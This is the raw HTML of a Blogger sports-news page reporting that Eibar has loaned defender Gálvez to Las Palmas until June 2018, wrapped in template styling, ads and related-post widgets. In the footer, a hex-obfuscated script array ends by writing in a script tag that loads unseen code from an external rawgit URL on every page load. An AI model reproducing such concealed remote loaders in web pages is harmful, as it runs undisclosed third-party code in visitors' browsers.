<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=0fc2dd02-4491-44de-b496-9033939edacd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=0fc2dd02-4491-44de-b496-9033939edacd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Oficial: El Eibar cede a Gálvez a Las Palmas
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Cesi%C3%B3n?&max-results=16' itemprop='item' title='Cesión'>
<span itemprop='name'>
Cesión
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Eibar?&max-results=16' itemprop='item' title='Eibar'>
<span itemprop='name'>
Eibar
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/G%C3%A1lvez?&max-results=16' itemprop='item' title='Gálvez'>
<span itemprop='name'>
Gálvez
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Las%20Palmas?&max-results=16' itemprop='item' title='Las Palmas'>
<span itemprop='name'>
Las Palmas
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='6' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Oficial: El Eibar cede a Gálvez a Las Palmas
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Oficial: El Eibar cede a Gálvez a Las Palmas
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Oficial: El Eibar cede a Gálvez a Las Palmas</h2>
<b>      El Eibar ha cedido  a Gálvez  hasta el 30 de junio de 2018 a Las Palmas , el jugador se incorpora a partir del 1 de enero de este próx...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2017/12/oficial-el-eibar-cede-galvez-las-palmas.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2017-12-29T23:46:00+01:00'>diciembre 29, 2017</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-7643996806430519951'>
<div itemprop='articleBody'>
<div id='aim17643996806430519951'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim27643996806430519951'></div>
<div id='adsense-2'>
</div>
<div id='aim37643996806430519951'>
<div id='first-blanter'>
<img alt='Oficial: El Eibar cede a Gálvez a Las Palmas' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjouPCSEsa-cSe6x9c171chaE_GSKUQijosadyj20QlYhqq8xefwu8eD71An2EEUOMr0rlT_rnGgt0fuQrmdx6KZj_2bFYjedTxfG9fTundg12zSuQLfR7o6m1cqE83ZLOAlvpxiE-dcug/w600/galvez.jpg' title='Oficial: El Eibar cede a Gálvez a Las Palmas'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Publicidad10000 --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="4150088571"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjouPCSEsa-cSe6x9c171chaE_GSKUQijosadyj20QlYhqq8xefwu8eD71An2EEUOMr0rlT_rnGgt0fuQrmdx6KZj_2bFYjedTxfG9fTundg12zSuQLfR7o6m1cqE83ZLOAlvpxiE-dcug/s1600/galvez.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="386" data-original-width="662" height="187" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjouPCSEsa-cSe6x9c171chaE_GSKUQijosadyj20QlYhqq8xefwu8eD71An2EEUOMr0rlT_rnGgt0fuQrmdx6KZj_2bFYjedTxfG9fTundg12zSuQLfR7o6m1cqE83ZLOAlvpxiE-dcug/s320/galvez.jpg" width="320" /></a></div><br />
El <b>Eibar ha cedido</b> a <b>Gálvez</b> hasta el <b>30 de junio de 2018 a Las Palmas</b>, el jugador se incorpora a partir del 1 de enero de este próximo año. Alejandro Gálvez es nacido en Granada, es un futbolista de indudable calidad y juega de defensa central, también pasó una aventura alemana con el Werder Bremen, el club alemán le ha hecho crecer durante este tiempo atrás.<br />
<br />
"Se inició en el fútbol base de su tierra, Granada, desde donde pasó a las categorías inferiores del Albacete Balompié cuando estaba en categoría cadete. Allí se proclamó campeón la Copa del Rey Juvenil en 2007".<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Nuevofutbol --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6651230191"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim17643996806430519951");

    var aim2=document.getElementById("aim27643996806430519951");

    var aim3=document.getElementById("aim37643996806430519951");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Cesi%C3%B3n' rel='tag'>Cesión</a>
<a href='https://www.nuevofutbol.com/search/label/Eibar' rel='tag'>Eibar</a>
<a href='https://www.nuevofutbol.com/search/label/G%C3%A1lvez' rel='tag'>Gálvez</a>
<a href='https://www.nuevofutbol.com/search/label/Las%20Palmas' rel='tag'>Las Palmas</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Cesión?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Eibar?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Gálvez?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Las Palmas?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
